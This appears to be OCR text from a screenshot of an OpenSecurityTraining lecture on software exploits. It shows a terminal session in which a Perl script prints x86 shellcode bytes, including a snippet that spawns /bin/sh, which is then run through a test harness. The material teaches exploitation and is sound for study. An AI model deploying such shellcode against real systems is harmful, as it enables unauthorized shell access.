 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
hello1.o hello4.asm
bash-3.1$ cat ../hello_shellcode/hello_shell.pl
#!/usr/bin/perl
print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x04";
print "\xb3\x01\x68\x64\x21\x21\x21\x68\x4f\x77";
print "\x6e\x65\x89\xe1\xb2\x08\xcd\x80\xb0\x01";
print "\x31\xdb\xcd\x80";
bash-3.1$ nano +2 myshell.pl
bash-3.1$ perl myshell.pl > tmp
bash-3.1$ xxd -g 1 tmp
0000000: 31 c0 31 db 31 c9 31 d2 b0 0b eb 06 5b 88 4b 07 1.1.1.1.....[.
K.
0000010: cd 80 e8 f5 ff ff ff 2f 62 69 6e 2f 73 68 4e ......./bin/sh
N
bash-3.1$ ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
bash-3.1$ tcsh
> ./shellcode_harness `cat tmp`
bash-3.1$
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
23:03